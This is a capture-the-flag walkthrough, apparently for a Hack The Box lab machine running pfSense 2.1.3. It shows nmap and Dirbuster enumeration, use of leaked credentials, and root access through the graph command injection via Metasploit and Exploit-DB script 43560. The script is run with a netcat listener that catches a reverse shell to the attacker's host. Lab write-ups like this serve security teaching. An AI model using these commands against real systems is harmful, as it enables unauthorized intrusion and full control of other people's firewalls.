
Enumeration
Nmap

The Nmap scan shows that lighttpd server 1.4.35 is running on ports 80 (HTTP) and 443 (HTTPS).
nmap -sVC -T4 -p- 10.10.10.60HTTP

Browsing to the website, PfSense login page is revealed. Failed to login with PfSense default credentials: admin:pfsense.
Dirbuster

Running Dirbuster with the wordlist /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt we can see a file system-users.txt which reveals credentials: rohit:pfsense


Logged in successfully. On the dashboard, we can see that the PfSense version is 2.1.3.
Exploitation
Metasploit

Fired up Metasploit and used an exploit: unix/http/pfsense_graph_injection_exec
msfconsole
use exploit/unix/http/pfsense_graph_injection_exec
set rhosts 10.10.10.60
set username rohit
set lhost tun0
run
Immediately gained a meterpreter session as a root user.

The user flag can be obtained from the directory: /home/rohit

The root flag can be obtained from the directory: /root
Manual Exploitation

Using SearchSploit we can identify exploits to PfSense version 2.1.3.
There is a command injection exploit: https://www.exploit-db.com/exploits/43560
searchsploit pfsense 2.1
Downloaded the exploit to the attack machine.
searchsploit -m 43560
Executed the exploit to view the required arguments. The exploit requires the remote host, the local host and port to be used for the reverse shell, and the credentials to be used to authenticate into PfSense.
python3 43560.py -h
Started up a Netcat listener on the attack machine.
nc -lvnp 443
Executed the exploit with the required arquments.
python3 43560.py --rhost 10.10.10.60 --lhost 10.10.14.4 --lport 443 --username rohit --password pfsense
After executing the exploit, successfully obtained a root shell on the Netcat listener.
